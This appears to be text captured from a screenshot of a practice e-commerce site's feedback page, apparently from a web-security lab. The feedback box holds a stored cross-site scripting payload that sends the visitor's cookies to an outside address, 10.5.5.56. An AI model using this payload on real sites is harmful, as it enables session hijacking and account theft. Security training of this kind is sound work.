 Home - E-commerce
market.skills.hub/feedback.php
HOME PRODUCT SEARCH SITE FEEDBACK ABOUT US LOGIN REGISTER
FEEDBACK PAGE
Leave feedback:
<script>fetch('http://10.5.5.56/log?c='+document.cookie)</script>alert
Submit Feedback
PREVIOUS FEEDBACK